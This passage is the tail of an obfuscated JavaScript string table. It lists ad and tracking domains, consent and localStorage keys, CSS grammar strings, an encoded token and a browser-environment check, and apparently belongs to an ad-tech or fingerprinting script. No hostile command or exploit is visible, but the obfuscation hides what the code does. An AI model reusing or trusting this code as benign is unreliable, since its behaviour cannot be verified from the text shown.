ra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','__rgst_cb','localStorage','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','consents','isVisibleDocument','pathname','http://127.0.0.1','last','purpose','<\x27top\x27>','shardingIndex','stack','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','query','text_ads','ads.linkedin.com','always|auto|avoid','reason','.start','cssRules','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','window.external.toString\x20is\x20not\x20a\x20function','adform.net'];a2v=function(){return gk;};return a2v();}
})();